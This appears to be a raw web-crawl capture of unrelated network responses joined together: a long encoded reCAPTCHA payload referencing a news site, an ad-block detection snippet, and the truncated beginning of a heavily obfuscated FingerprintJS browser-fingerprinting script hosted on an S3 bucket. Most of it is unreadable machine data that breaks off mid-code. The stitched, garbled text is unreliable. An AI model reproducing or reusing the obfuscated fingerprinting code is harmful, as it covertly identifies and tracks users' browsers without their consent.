w4HDgzEQLkklGsO+YTDDrD3CkVUBeV8jVMObw5PDlcKkJsKLwqxtMMKbGMKTwo8uwoo8acKPw5hSwpvCo11xbnMHwp3CjnPDucKKHnbCocKNwrg5wovCiTDDjRhhw5MIA8KwwrUiwpcwIW7CicKKw4IowrnDqjTChXJQRl7DsMOVEAowwowvwq9oTR/DpgjCoMK1w5kkw7vDo28hw40CwppANF/Co8KAw5okw50Jwqx6wo5Jw55Kw6gdSicQwo/Cqy3Dm8KBwpTDghE9EcKOw7vDnMK2G0UMNRjCjsKCeAfDmMOoKMOSwqTCvzlaBcKmwqQNAcOnw79xb8KVBcK9dW83wo3DgsO2w6/CrXMvwqh9wrfCjx3DkMK6fh9Bw4BMwqdiBT/Cq8KtcxfCuw9Sw4NvwqsmEsO/QHVOw5LDtMOoacKVw5tywolXKm1edzjDsgYzDMO4TQ3DtMOxZsKlZ146PcOiMcKZw5zDvD3ChsK2wqQKwpVdKgACw57CthxoGsKKw6NkwpTDkMK/Uns1w7zDmgpPwonDvDByKVnCp1HDn8OLVGNpw6/DocOKw6t1w7PDvXnCrlLCjUbDuVQJKyfCs8KKw4wIL8KfBVlew6sUwqoVwpDDtRQ6KsOAw47DocK7wqzDocKnHsKDKMOZLcORQ8KDQcKtw73CicOtZMKjJU9qwo7Cj8OgJ8OwQcOzR2fDjizCv8Oow4vDlMOuOR9cw63DvsO8woJ5w5TDmMONwovDj8KpA3zDiQ/CjFTDu3rCh8KtMyrDsEgAUsO4w4QUP8OpRsO+wpEyw4/[base64]/EMKDacK3GlR+NsO7w5LDn1p/woUGwqfCjmDCuBTCkxsXZnLChsOpwr/Cr8KOWB7Dg8OvUz9qBVJ4wojCg8Kwe8OyBm3CgMK3AwlLBxQDw51KU8KowrjDgsO/wp1ad8OGElYOwr/CoS14dMKVwqbDnXUmC215w7nDhcKDdMOrw6XDpAJ3BsOFGUrDswvCoVglw7l1GsO2QcKrw6jCgTjChHUzEsO5woJMQsOdw6DDkMK8wqFHK08lwrPCrsOQPAl1SxzCohUFT8OjccKHIV5Sw7/Dpg3DksKOSMOBQMKTOsORT8KyKcOQwrNPwplmIQPDlyAaNzrDhyvDrhZVwqMzKQA3Rn8iFQ7ClsK9UsOQCMK9woDDvy3CiyLDrcOiwqXDpHNGw6zChcO8w6IsD8KsTcOJwpfCkDzDvw7Dtz0qPMK2YnfDrxRWQsOvwq4Uw69Yf8KXRBkWw6/CsytDYAQ6w73DhsKGGi7DjMO/woLDisOkw6MMBFRBwrzCp8Kyw7N1DcKow4TDg8K0KMKvw7LCkMK0wo/CsVY8EsOhwp5Dw55/JMK5wqnCisKLdQrCtcOMFgHCrcKjJBbCjsKkwpPCgF3Dlj7ClsOrwq1Hw7/CncOSNU3DlSnDtVbCmMO0woXDvQvDrWEmw5whPsOQWsO6w6rDlTbDvhLDgSPDlx1fIlhJwpkSwpjDnyEYXMO0FcORwpZLQzhRwqkLRSXDnTPDl8KKw5TDg8KZw7cSwqlvwolzXsOJw7UZwoTDr8Oew4Rew7/DoMOHCcOSWcOYKsKwHjYjwpU5w7VmPMOYwqc7bB7DnsKVHMKWay7Cv8OiwrrDpAvCn8KTw7Yxwro6wp4ow7vDuQk+PMK9fWkhIsK2wqUpBAAAw4DCgz/CpWZJw7DDnxTCr1bChBV+w5kXwqHDm0VRN3zDvjfCmMKRw5dqw6Z3N8Klw5LDv1fDucOOwrl1w7zDocOAw6zCtA7DscKPw782R8OETi3CocOrwp1/KEFAw5wJY8OiwofCrEbDj8KPwoHCiB7CksOCXWrDs1bCijfCmARMGcOKO8KxccORVMOHw5l2VcKlT1Jrwql8IsKew7bDoTsnRktRdHU8w6/CusKdwqY+MsOPBBcyUS9jYMKZJUpABjBaFyBRwostQ8OQwrQlwq/Ct8KOwro4dn1uPMKrwptiwrzDrsK1cMOeUMKmw6HCrMKWfHRdwrLDpMKEG8KkNMKUwonCu8Osw7xDcWsWQMO6dD9QBQcrw5vCvcOoVFNsFXZJAcO+wolew7Y/w54awp18w6XCt0ocM8Onw5wdVMOfwp3DrBwVw6bClCrCn8KjNEzClMKxFmoCw6tYw6tQw7JVccKDd8OYD3/Cp8K6CsKqc3E+B8Kxw7UHw6BjbMO5Z1hqwqvDjn0/NMKsLE3DtxLDoMKBw7/CnHlDQMK7NMKLHSTDqMOhMiDChcOlUEfCs8KKW0XDrMKfdDvCpFTDkgDCnkjDoH/[base64]/CvcOoAcOFw4wcwo3CiXExEQ0Iw6jCpSnDrsKSw5HCtHokwpcTw5J+TMOJw5XDl8KDJsOgwotcw58mw7tRRE0lQSbCuGvDsm3DgcO6GMKeJyk7w7xwacOccglCw7/[base64]/Cs8OMwrxWwpMeXsKvZhVhwrrCk8KBEythXQnDlsKOOCjChBNPbMKjBcKHJFgowpTDocKcw6vCvx9fQcOAw4LDncKiw483w4NKw4B/wqDCkcKQWcOsMcOow7EQwqMTDcKpGl4tw5PCrRgdw7rDtj0Qwq7Dh1TDhgoUw6jCicKiw55xIHDDocKMwolcL8O7fMO7w4UDYsKZKkgvK2vDgcKqAMOFBMOpaCgGfsK8FcOeThduGAHCt8Ohw5pWGMKYdlYTC397w6TCtMOyWn/DvRTDvi3CmwvCvsKqw40SHMOKw5vCvy7Ch8OzYynDpXcwTQpRasKmdsO4dDDDuG12w4kaBwDCvcKtw7HCo8OFJw0mw6bDtFFmFCvCu8K2wrjDtMOcwp/DvsOWwqPDk8O0w4ZgV3fCn8KvGUN7BcOCw4Ytw5nDucOyw63DhVvDisK6w6/CgMKAwokwVcKCMFTDrcKCUMKXbsOlw5jDvhJEwq9Vw4crWMKSEjTDk8OFw5jCvyDDh8KMw4jDg8OrECl2wpLCoMKJw6vDiCVzwrt/ScOXwrsPfMOVwpNRwrN8QHB2VnLDtwZ/SlQdw6NNwr3DlsKrwojDggcLwoVtwp8dJkkxwozDksO8UcO6d8KLWsKQXG8ewolYw5DDv2TDimPCkTomO8K7wqRzL8Ohw7N1w6TDrXbDviclworDhsKWw77CkMOaX8KUwq/CkcOjwrJOOcKUVzZtw63CtsOKwqnChX8iLgIMLcKcJmbCgMKtQz7DkMKzw4zDs8K/w4LDssKFR8OqwqbDtcOkbsKVe8KAwpEIH1fCoFN5asK7wr/ClsKwXsO0UMO7w7olCGjCiy3DsQBqIQt3VCR4E1hPwoVIw7sswofCssK6A8KUw7PDoxpCG24De8Knay7DhcKmw7LDtsKeUGfCrMOYdX3CjsKsBGnCuRJwwpnCt1EdwrXDuRZ9OC/[base64]/wojCm8Obw5rCucObw6Q2BcKHwrRNL8Odw6jCqUfCjMOTwrzCmF0Ww4vChArCmSLCnMO2dx/CsXBMwr/Dmzg8w4rCp8Kfw6nDmDXChsOJw4hBwrnDuX3Ci8KAAAwOw5rDiBDDg8KmaMKNZcOzLBLCrQ1od8KVVMOsBwjCn8Oew6RAP1HDsmwpQcKnw4/DhcKkEcO6CcO9MsK0wrXDv0DDp1bDk8KkccOjwq5cwp3DkzJacArDgzjCpU59f3lFwojDqnLCo8OuLxbCksKDasKaTsKMZH/CrcKGwqTDqMKkLwrCi27DlF4Jw6XCjcOWw53ChsKRwqFvTSrClsKQwpB9GcOiw6DDvw3Dj8OAwrjDi1N8Y8OGwpchLcKCwonCllB2FxXDnxckw7TDtMKawo8YZD3CvDdUw4HDoks3Lk/DuEQ4EMKxwoV/[base64]/ClB58J3rDr25EwoTCnyvDl8OBEXgmM8O9w7PDq8Kfwq0EPMKmw5HCiHHClXrDp3gXw7NtdX4Yw4B3woQaw5kxNsK8cHvDr8OjWUvDrFvCtzzDksKRZgA1w5PCtMOABzrDssKOZMKpwrxSUcO1w78raEJzfUsewpzDp8ObVsKPw5PDvsOkVMOGw6pPDcOZN0/Co0LDhmvCjMKLwpXChgsBwoRmEsOYH8O7FsKUMMOWXDnDr8OcwpcmAgvDtxtIw7fCgAxbw4tGeldBw6sLw7V2w6vCpsKuScKGcConw5o4JsKkwqfCvsODbXzCuE0mw6J5w6/DosOFOFjDl8OiNHLDssKrwprCgMOew73Cr8KtbcOPDn/DoMKOKcKTw5YkWj3DusOgwrMGWcKzw4PDuVwKAMOCJcK4w7vCisKtCQXCvcKoQcKBw7/Dt1fCrV3Dq8ODCh4zwo3DjcO8fAsUw4dPwo8pC8O9wqpuEMKVwoDDoRPCvxZtJcKAw4nClQ1xwr/CiBFtw65xw44xwrUld1fCjALCl2jChsOPecOHTMKew6fCisOywqQSw5nCssKaTMKGwptHw4VqFQU4LAIjwrLCjcKEXAjDvMKCTMKLCcKaDizCksOHwqfDhH4fdCXDkMK0X8KMwow9SW7DpV1EwoTDuC/CnHjDmMOVbMOjTVrDvi7CuhPDkMOsw4bCt8KXwofDpCEHwrHDkcKacMOMw7YKAMK/[base64]/[base64]/DgMOywqMMwobCj8KewofCt1Ndw44Dw73Cs1fDhiRdEilDJMKKw4XDk8O1CMKMasOFd8O+dT50QAFPI8Ovwr5NaDXDtsK6wq7CjmV7w4XCh39zB8O/bS3DkcKHw6/[base64]/[base64]/[base64]/[base64]/CtMK3wqTCvcOifFvDpsKrwpwnHsOWw4vDqFwowqwXKBgpwpNYwqnDtMO1bTcOw4Z1wqrDmMKbHsKgw7d/w4gkEMKbwrk5wrPDpzdnDBZDwow/[base64]/DssO3fjnDg8K8ZsKzYcKZw7/Cv1XDoMOKw6PCoRnCmMKMw73DscKCw6xWw7YuRMOSaC7DhcK5woDCj27CkMO4w6HCuAlHOsOHw5TDmQrDrVzCl8K0AWvDghzCjMOxZHPCvng8XMKEwqjDtA51UFLCqMOOw5QyU3EYwp/DjD3DshssFVdMwpLDtSkjHXthH1fDoHBtwp/DumjCh2/DrcOlwofCnSgwwq4TZMO9w47CpsOqworDlFhXw7hQw47DgsOCHmhYwonDscOwwovCkgPClMODHBRjwrp+TA0Mw77DjBcaw7Nbw5dYQcK4dwYIwrdVdcOnw7QNDsK5wp3DtcKHwoU1w4LChcOBe8OHw5LCpMO8YMOERMKJwodKwrvDui4UGlXCkwoKGh/[base64]/[base64]/wrzCg1M0w6jDvcKNw75/[base64]/Ch8OKU2TDh1kfw6nCqcKnw7rDsUQewr4yLW/CocOFwrxdwqd0wqE1wqrDnSrDkMOVPAzDmmtKOGvDicO5w5XCpsKATndJw4fCqMORwrBmw5M3w4pcJhvDo03DlMKowp3Dl8KSw5QRw6rCkWfCkgpYw6PCucOWZ1l9wocYw5XCnn8HVMOKUcK3fcO3E8KywrfDvCPDr8O1w5vCrl40BsO8P8OFIzDDj0NeOMKySsK/w6bDlyUoBTbDkcKyw7TDn8O1woFNPkLDriPCuXM5JUhvwo53IsOTw6DCrMK/w5nCjcOfw4LClcK6M8KYw7MXIsK4PRcfbHHCoMOJwocPwrUFwokNRsOpwpDDvylBwr0kaV1vwpp3wqRmJMKPMMO4w6/Ci8Kcw71yw5vCm8OCwoLDscOfRArDvBjDmBs9cGl/KUXCncOpX8KZYMKiI8O5F8OBXcOoe8Ksw4nCgQorVsOCSU1CwqXCnx3Co8KqwrfCmjfCuA03w6xiwofCvkdZwobCkMKkw6rCsGHDlSnDh3jChl8Cw7LCn0kJJsKIRXfDqMO7G8KIw5/CpDIyecKNZVjCiznDoAkkw7wzw4DDqwjChQzDk1jDnRF/Y8K3dcK7OcK/eVbDhcKqwpVPw7/CjsO4wrPCpMKtwrDCoMOqw6vDpcO1w6VOSn5XFUPCgsK3SX1qwqRjw6YgwpjDgiHCjMO4f3bDtFXDnmPDj1g6NXTDqFFXSAEEwoM2w7QgSDbDocOzw77DicOoETMow4BHZ8KXw5sPwrxFUMKhw4DCvRI5w6B7wq7DpDBMw6tpwq/DhSjDiEjCsMO0wrvChcKNFsKqwozDk3Z/[base64]/[base64]/DmMKuYGHDggM2BBXDqsKgwrTDlsKcecO5TGROwp17w7jCrMO3wrDDmgc1JnlGXU57w4dzw5Eqw6gmcsKywqRfwqk2wrrCkMOxJsK4OWxEaRvCjcODwpIKU8KUwoh/[base64]/w6rCksKFwqEowqAdwqTCqE1HbMK8wqUPwrlzwrs4SgzCi2PDtT8cw6LChsKow5TCu3cKwpJjKVjDqTvCkMKUIMOLwp3DhG/Ct8OBwrsWwpE/wrl+CVjCgFQuJsOTw4QZS0rDoMKdwoVgw5A5EcKjRMKCPRBqwrdAw6F/[base64]/CoR87w68HwocIwqPCm8KXw6/Cr3Y4w7kzN8OwDMO4VsOxUMKmTh7CvAh5KwZwwqbDucOhecKGcQ/[base64]/wognEsO2woMFw51/w6JRdW/Dm8KfYcKOEinDoMKow7/Diwpjw78DankqworDtwjDo8KWw40UwqRVNFnDvMOtTcKtDgYtN8OPw7bCl1jDg1zCncKpW8KQwrZYw6LCoSQ2w5ZGwojCpcO7ZTUMwoBGWsKuUsOyG2Ufw5/DoMO2PB9IwqLDvFUGw7wfNMKQwqwUwpFiw5xIHsOxw7E5w5g7RFNDdsO0w486woDCgioVcE7Clgtiw7/[base64]/[base64]/wrsuMFvDqMKPw4jCksOIKARTc0hPwrDCnsOAM0bDsTtMw6jCuUxfwqnDhsOOZ0bDmSzCr3/[base64]/Cr8OaVHUXGArDoMKVw4waw7XDhyRuw5k9YFcbYMKnwoYgcsKNNUkSwrzDn8Kzw7QUwowlw5MqH8OCw77CmsOQBcKsOT9kwqfDuMO4w7/DthrDowTDusOdbcOWOy5Yw7LCp8OOwrsQFiJvwqzDjg7Cj8OQdcO8wq8KbU/[base64]/TMOKOX9RwqkVVsKaw5bCn8KsZzMpw4lAw63CmUjDtcK+w749JnrCjsOmwrHClgNpKcK9wr7Dkh3DrcKAwoo9wpVRZ17CnMKgwonDtFvCmMKHTcOtEw1zwrfCqjpCPCQfwoVnw5jClMOywqHDjsO5wq/[base64]/Cnj5xdMOww6TCtsOlDy7Dh8K9wokAwobDg8OEAcO/w6XCtsKDw6DCpcOBw7TDrcOKS8O4w6LDu1ZKF2PCgcKRw6fDgsOWFTgVL8KHflhPwp0Ew6TDisO0worCt1nCh0gOwp5XEcKIKMO2ecOYwoUQw4TColIWw6Mfw6vCpsKSw4wgw6B9w7nDnsOwTBgOwpRdb8KtfsOJJ8OTHXfCjhclbcKiwoTDlcOcw64kw5M6w6N/wqlKw6YSWQLClQh3XA/CusKMw7d8NcO3wqwrw7vCqS3DpidDw4nDq8Opw6Y5wpQ6MMOCw4gYUHQUEcKtDE/[base64]/DhMKMw4XChkDDo8ONeiPCoMKvAsK7wpnCt1hBG8KiKsOXQcK/E8O9w47CnlPCmMKNfX8WwpdtGcOuDnMAWcKWI8OjwrXDgsK5w5bCrsK8KMKBQTxzw77CkMKnw5FkwpbDl3XClsO5wrHCtlDDkzrDlkomw5XDoUtow7/CghLDl0ZuwqnDpkPCmMOVc3XCgsO/w61RKcKtJk4PBcOaw4Bow4/Di8KZw5jCgQ0jVMOgw7DDq8KnwqV3wpQKXsK5URLDo0rDsMKawpDCiMKcwqBHwqbDjnDCuyvCpsK4w4QhZmhBU3nCs2nDgi3Ch8K/wqXDi8O/XcOQasOrw4pUK8OKw5NOw4N5w4MdwqR3eMOmwp/CsGLCqcKlfDQ7C8OAw5XDvCFKw4RlRMKMHsK0UjPCmUl0AhDChDBjwpUpVcK+UMKGw77DlC7DhwLDt8O4ccOTw7PDpnjCqA/Ds1TCp2kZF8OHwqLCnDMzwr9awr/CjHdGD1AUAh8rw5zDpyLDp8OGCQnDosOrGxEnwrd+wqtSwqMjwrvDsH1Kw6XDiAbDnMOpCmvDsyYpwpzDly0xMwfChxUwM8OCaFLDg3Qzw57Cr8KPwq4canvCsG0SIcKGNsOrwobDviLCv1LDt8OiQ8K0w6jCocOhw7ddSxnDusKOHcK/w4xxN8OZwpEewofCmcKcEMKQw5pYw70VPMKFUn3DsMODw5AJw7nDoMKSw53DhcKxMTDDmcONGSTCphTCh2bCiMKFw58tasOzeDhHehl6ZEkzw6HDoicKw7HCqUHCssONw5wsw4TCs2BNBgnDvWIoF1bDpiE0w5cYWTPCosOww6/Cuy1ew49kw7jDu8OewoPCr3TCo8OJwr8xworCpsOnVcKiKwsWw6UbAMKbVcKNWmRuY8K/[base64]/McOmcsKtQ8OBw7HDm2NkTMOzwr7CncK3w4vCjsKow5DDuntWw4cxCFXCtsKUw64ZVcKzXEhawpYiL8Oaw43Cknk9w6HCrUHDsMKFw7EdLALCm8KPw7xgGRXCj8OCWcOSTsO+woAvw5cbdE/ChMObfcOmKMKzb1DDvWJrw57Cn8OhTHDCo0rDkQxjw6TDhyQfBMK9D8O3wrzDjX0owrbClB/Dq3/DulPDv23DomvDhcKCw48QaMKVfFvDkzbCpcK8RMOSUiDDukrCul7Doi/ChcOpKCJxwr1+w7DDrcK/[base64]/DjwI+fcOcK8O+wr9uPcKqwqHCjEQnGltYw6YrwpvDg8Onw4vCrsK7FC5JUMKGw54OwqnCs3RTV8KSwpzCkMOdETZaEMOAw7pYwpnCo8KiLETDqmbDlA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc9NcwnAAAAAHLiVzd59ih0mwOnY8gBHybK1q6h\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,935],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.oann.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229GzhWPLa2XdcAkYyaphhpqyd8FzNyKCoekPJDQ0pURM\\u003d\x22,1,0,null,1,1764003354832,0,0,[245,215,149],null,[159,41],\x22RC-dqzQySTbkKSG5A\x22,null,null,null,null,null,\x220dAFcWeA72WnJpvWNwXthLOmqP04IvQAn6BMR7ai4Rlo_wSPmyVwyNQg7cx6dh9E5D3EF_ebwwjgEnbHN26S0Z5e6jq_k4k1-FQg\x22,1764086154880]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXb_yaI8g-LWFnQ2zI9RPasurOuUvFpFqoKQ83FxG_r06sooUPXF3WbmIW1vYIr3UaQY_pw6i4vlkJifr44RSp7FRFSyjcC58b1xC2kZZD5qIQGOTCu7AEAOla54w1DGrCbnQsf1_3zP_os_1MbsgzCFBdh17iG1aYw6k0_ACAChXIPG91aUjKAucgZ/_.admicro./ads7./adotube_adapter..es/adv//160_ad_
body_size: -1289
content:
window['0905b3ae-fc1e-41cf-97c8-98e46a12cb09'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://s3.us-west-2.amazonaws.com/jsma/7fQ5NLU/ma.js
body_size: 141594
content:
var _0x560866=_0x39a8;(function(_0x1a69f3,_0x449859){var _0x15bc93=_0x39a8,_0x3abb56=_0x1a69f3();while(!![]){try{var _0x517f78=parseInt(_0x15bc93(0x68d))/0x1*(parseInt(_0x15bc93(0x4d9))/0x2)+-parseInt(_0x15bc93(0x687))/0x3+-parseInt(_0x15bc93(0x387))/0x4*(-parseInt(_0x15bc93(0x607))/0x5)+-parseInt(_0x15bc93(0x77c))/0x6+parseInt(_0x15bc93(0x87f))/0x7+-parseInt(_0x15bc93(0x774))/0x8*(-parseInt(_0x15bc93(0x471))/0x9)+-parseInt(_0x15bc93(0x2c1))/0xa;if(_0x517f78===_0x449859)break;else _0x3abb56['push'](_0x3abb56['shift']());}catch(_0x3a15ca){_0x3abb56['push'](_0x3abb56['shift']());}}}(_0x526b,0xa1e76));var FingerprintJS=function(_0xfb027b){'use strict';var _0x218584=_0x39a8;var _0x4596b0=function(){var _0x528e63=_0x39a8;return _0x4596b0=Object[_0x528e63(0x56f)+'gn']||function(_0x349e7f){var _0x1046fc=_0x528e63;for(var _0x424c79,_0xf7dfd8=0x1,_0x35750b=arguments[_0x1046fc(0x6a2)+'th'];_0xf7dfd8<_0x35750b;_0xf7dfd8++)for(var _0x477c94 in _0x424c79=arguments[_0xf7dfd8])Object[_0x1046fc(0x30b)+'otyp'+'e'][_0x1046fc(0x834)+'wnPr'+_0x1046fc(0x4d1)+'ty'][_0x1046fc(0x83d)](_0x424c79,_0x477c94)&&(_0x349e7f[_0x477c94]=_0x424c79[_0x477c94]);return _0x349e7f;},_0x4596b0[_0x528e63(0x772)+'y'](this,arguments);};function _0x358aef(_0x17dc49,_0x16ab1d,_0x276603,_0x5b0354){return new(_0x276603||(_0x276603=Promise))(function(_0x43d477,_0x44e759){var _0x507e3d=_0x39a8;function _0x109f12(_0xc90e1e){var _0x4ee673=_0x39a8;try{_0x8fb01(_0x5b0354[_0x4ee673(0x2f3)](_0xc90e1e));}catch(_0x2914de){_0x44e759(_0x2914de);}}function _0xd8b430(_0x2acfab){var _0x2b26eb=_0x39a8;try{_0x8fb01(_0x5b0354[_0x2b26eb(0x752)+'w'](_0x2acfab));}catch(_0xb8e09f){_0x44e759(_0xb8e09f);}}function _0x8fb01(_0x562ace){var _0x177972=_0x39a8,_0x2d54ae;_0x562ace[_0x177972(0x722)]?_0x43d477(_0x562ace['valu'+'e']):(_0x2d54ae=_0x562ace['valu'+'e'],_0x2d54ae instanceof _0x276603?_0x2d54ae:new _0x276603(function(_0x4c0ed1){_0x4c0ed1(_0x2d54ae);}))['then'](_0x109f12,_0xd8b430);}_0x8fb01((_0x5b0354=_0x5b0354[_0x507e3d(0x772)+'y'](_0x17dc49,_0x16ab1d||[]))[_0x507e3d(0x2f3)]());});}function _0x46d67d(_0x5b78b9,_0xe8ce87){var _0x3a181d=_0x39a8,_0x8cba77,_0x520642,_0x418dc0,_0x58ee4e,_0x5e5e65={'label':0x0,'sent':function(){if(0x1&_0x418dc0[0x0])throw _0x418dc0[0x1];return _0x418dc0[0x1];},'trys':[],'ops':[]};return _0x58ee4e={'next':_0xfe936f(0x0),'throw':_0xfe936f(0x1),'return':_0xfe936f(0x2)},_0x3a181d(0x15d)+_0x3a181d(0x7a1)==typeof Symbol&&(_0x58ee4e[Symbol[_0x3a181d(0x566)+_0x3a181d(0x366)]]=function(){return this;}),_0x58ee4e;function _0xfe936f(_0x4f2c28){return function(_0x27c07d){return function(_0x4df616){var _0x59e36f=_0x39a8;if(_0x8cba77)throw new TypeError(_0x59e36f(0x8ad)+_0x59e36f(0x25a)+_0x59e36f(0x3c6)+_0x59e36f(0x28f)+'eady'+'\x20exe'+_0x59e36f(0x14e)+'ng.');for(;_0x58ee4e&&(_0x58ee4e=0x0,_0x4df616[0x0]&&(_0x5e5e65=0x0)),_0x5e5e65;)try{if(_0x8cba77=0x1,_0x520642&&(_0x418dc0=0x2&_0x4df616[0x0]?_0x520642[_0x59e36f(0x592)+'rn']:_0x4df616[0x0]?_0x520642[_0x59e36f(0x752)+'w']||((_0x418dc0=_0x520642[_0x59e36f(0x592)+'rn'])&&_0x418dc0[_0x59e36f(0x83d)](_0x520642),0x0):_0x520642[_0x59e36f(0x2f3)])&&!(_0x418dc0=_0x418dc0[_0x59e36f(0x83d)](_0x520642,_0x4df616[0x1]))[_0x59e36f(0x722)])return _0x418dc0;switch(_0x520642=0x0,_0x418dc0&&(_0x4df616=[0x2&_0x4df616[0x0],_0x418dc0[_0x59e36f(0x849)+'e']]),_0x4df616[0x0]){case 0x0:case 0x1:_0x418dc0=_0x4df616;break;case 0x4:return _0x5e5e65[_0x59e36f(0x6c5)+'l']++,{'value':_0x4df616[0x1],'done':!0x1};case 0x5:_0x5e5e65[_0x59e36f(0x6c5)+'l']++,_0x520642=_0x4df616[0x1],_0x4df616=[0x0];continue;case 0x7:_0x4df616=_0x5e5e65['ops'][_0x59e36f(0x73f)](),_0x5e5e65[_0x59e36f(0x26e)][_0x59e36f(0x73f)]();continue;default:if(!(_0x418dc0=_0x5e5e65[_0x59e36f(0x26e)],(_0x418dc0=_0x418dc0[_0x59e36f(0x6a2)+'th']>0x0&&_0x418dc0[_0x418dc0[_0x59e36f(0x6a2)+'th']-0x1])||0x6!==_0x4df616[0x0]&&0x2!==_0x4df616[0x0])){_0x5e5e65=0x0;continue;}if(0x3===_0x4df616[0x0]&&(!_0x418dc0||_0x4df616[0x1]>_0x418dc0[0x0]&&_0x4df616[0x1]<_0x418dc0[0x3])){_0x5e5e65[_0x59e36f(0x6c5)+'l']=_0x4df616[0x1];break;}if(0x6===_0x4df616[0x0]&&_0x5e5e65[_0x59e36f(0x6c5)+'l']<_0x418dc0[0x1]){_0x5e5e65['labe'+'l']=_0x418dc0[0x1],_0x418dc0=_0x4df616;break;}if(_0x418dc0&&_0x5e5e65['labe'+'l']<_0x418dc0[0x2]){_0x5e5e65[_0x59e36f(0x6c5)+'l']=_0x418dc0[0x2],_0x5e5e65[_0x59e36f(0x689)][_0x59e36f(0x3dd)](_0x4df616);break;}_0x418dc0[0x2]&&_0x5e5e65[_0x59e36f(0x689)][_0x59e36f(0x73f)](),_0x5e5e65['trys']['pop']();continue;}_0x4df616=_0xe8ce87[_0x59e36f(0x83d)](_0x5b78b9,_0x5e5e65);}catch(_0x2873ea){_0x4df616=[0x6,_0x2873ea],_0x520642=0x0;}finally{_0x8cba77=_0x418dc0=0x0;}if(0x5&_0x4df616[0x0])throw _0x4df616[0x1];return{'value':_0x4df616[0x0]?_0x4df616[0x1]:void 0x0,'done':!0x0};}([_0x4f2c28,_0x27c07d]);};}}function _0x1f3b72(_0x585630,_0x2755a8,_0x342d83){var _0x36cb53=_0x39a8;if(_0x342d83||0x2===arguments[_0x36cb53(0x6a2)+'th']){for(var _0xe09df7,_0x5395b8=0x0,_0x82c0f=_0x2755a8[_0x36cb53(0x6a2)+'th'];_0x5395b8<_0x82c0f;_0x5395b8++)!_0xe09df7&&_0x5395b8 in _0x2755a8||(_0xe09df7||(_0xe09df7=Array[_0x36cb53(0x30b)+_0x36cb53(0x79c)+'e']['slic'+'e'][_0x36cb53(0x83d)](_0x2755a8,0x0,_0x5395b8)),_0xe09df7[_0x5395b8]=_0x2755a8[_0x5395b8]);}return _0x585630[_0x36cb53(0x41c)+'at'](_0xe09df7||Array[_0x36cb53(0x30b)+_0x36cb53(0x79c)+'e']['slic'+'e'][_0x36cb53(0x83d)](_0x2755a8));}var _0x35bcea=_0x218584(0x273)+'0';function _0x689b0a(_0x5e5381,_0x5bc580){return new Promise(function(_0x18ea70){return setTimeout(_0x18ea70,_0x5e5381,_0x5bc580);});}function _0x58f3b5(_0xd02a23){var _0x4c0a14=_0x218584;return!!_0xd02a23&&'func'+'tion'==typeof _0xd02a23[_0x4c0a14(0x711)];}function _0x387d9c(_0x4d6d60,_0x34d1db){var _0x5b0406=_0x218584;try{var _0x67ac83=_0x4d6d60();_0x58f3b5(_0x67ac83)?_0x67ac83[_0x5b0406(0x711)](function(_0x3f92db){return _0x34d1db(!0x0,_0x3f92db);},function(_0x137709){return _0x34d1db(!0x1,_0x137709);}):_0x34d1db(!0x0,_0x67ac83);}catch(_0x2dbd17){_0x34d1db(!0x1,_0x2dbd17);}}function _0x248868(_0x445b06,_0x9f4011,_0x13cfa9){return void 0x0===_0x13cfa9&&(_0x13cfa9=0x10),_0x358aef(this,void 0x0,void 0x0,function(){var _0x5377da,_0x1c9272,_0x51c1be,_0x48423d;return _0x46d67d(this,function(_0x549b0b){var _0x461100=_0x39a8;switch(_0x549b0b[_0x461100(0x6c5)+'l']){case 0x0:_0x5377da=Array(_0x445b06['leng'+'th']),_0x1c9272=Date['now'](),_0x51c1be=0x0,_0x549b0b[_0x461100(0x6c5)+'l']=0x1;case 0x1:return _0x51c1be<_0x445b06[_0x461100(0x6a2)+'th']?(_0x5377da[_0x51c1be]=_0x9f4011(_0x445b06[_0x51c1be],_0x51c1be),(_0x48423d=Date[_0x461100(0x302)]())>=_0x1c9272+_0x13cfa9?(_0x1c9272=_0x48423d,[0x4,new Promise(function(_0x434143){var _0x512bcb=_0x461100,_0x3857fe=new MessageChannel();_0x3857fe[_0x512bcb(0x4d2)+'1'][_0x512bcb(0x869)+_0x512bcb(0x188)+'e']=function(){return _0x434143();},_0x3857fe[_0x512bcb(0x4d2)+'2'][_0x512bcb(0x7bd)+_0x512bcb(0x6b5)+'age'](null);})]):[0x3,0x3]):[0x3,0x4];case 0x2:_0x549b0b[_0x461100(0x708)](),_0x549b0b['labe'+'l']=0x3;case 0x3:return++_0x51c1be,[0x3,0x1];case 0x4:return[0x2,_0x5377da];}});});}function _0x3d9578(_0x4fb284){return _0x4fb284['then'](void 0x0,function(){}),_0x4fb284;}function _0x31c0f7(_0x5075d5){return parseInt(_0x5075d5);}function _0xe21fc3(_0x1ef473){return parseFloat(_0x1ef473);}function _0x3b8f43(_0x102b07,_0x367ffb){var _0x59865d=_0x218584;return _0x59865d(0x69e)+'er'==typeof _0x102b07&&isNaN(_0x102b07)?_0x367ffb:_0x102b07;}function _0x4a08ef(_0x5c6e2f){var _0x34e560=_0x218584;return _0x5c6e2f[_0x34e560(0x6dc)+'ce'](function(_0x1cce75,_0x7498d5){return _0x1cce75+(_0x7498d5?0x1:0x0);},0x0);}function _0x3c0c1b(_0x2c4240,_0x9e7c7f){var _0x5383c0=_0x218584;if(void 0x0===_0x9e7c7f&&(_0x9e7c7f=0x1),Math[_0x5383c0(0x1d8)](_0x9e7c7f)>=0x1)return Math[_0x5383c0(0x627)+'d'](_0x2c4240/_0x9e7c7f)*_0x9e7c7f;var _0x14ec57=0x1/_0x9e7c7f;return Math[_0x5383c0(0x627)+'d'](_0x2c4240*_0x14ec57)/_0x14ec57;}function _0x4c80b3(_0x421101,_0x346b62){var 